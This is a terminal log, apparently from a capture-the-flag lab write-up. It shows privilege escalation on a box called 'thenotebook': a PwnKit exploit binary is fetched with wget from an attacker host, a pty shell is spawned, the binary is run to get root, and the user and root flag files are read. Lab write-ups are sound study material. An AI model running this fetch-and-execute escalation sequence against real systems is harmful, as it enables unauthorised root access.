 www-data@thenotebook:~/html$ uname -a
uname -a
Linux thenotebook 4.15.0-151-generic #157-Ubuntu SMP Fri Jul 9 23:07:57 UTC 2021 x86_64 x86
_64 x86_64 GNU/Linux
www-data@thenotebook:~/html$ cd /tmp
cd /tmp
www-data@thenotebook:/tmp$ wget 10.10.14.135/PwnKit
wget 10.10.14.135/PwnKit
--2026-09-14 07:51:53--  http://10.10.14.135/PwnKit
Connecting to 10.10.14.135:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 18040 (18K) [application/octet-stream]
Saving to: 'PwnKit'
0K .......... .......                                    100% 71.4K=0.2s
2026-09-14 07:51:54 (71.4 KB/s) - 'PwnKit' saved [18040/18040]
www-data@thenotebook:/tmp$ python3 -c 'import pty; pty.spawn("/bin/bash")'
python3 -c 'import pty; pty.spawn("/bin/bash")'
www-data@thenotebook:/tmp$ chmod +x PwnKit
chmod +x PwnKit
www-data@thenotebook:/tmp$ ./PwnKit
./PwnKit
root@thenotebook:/tmp# whoami
whoami
root
root@thenotebook:/tmp# cat /home/noah/user.txt
cat /home/noah/user.txt
d307fd24be00e742def12440466b87c2
root@thenotebook:/tmp# cat /root/root.txt
cat /root/root.txt
45714c3f4bbc2cbc7c2a042ae0695ab2
root@thenotebook:/tmp#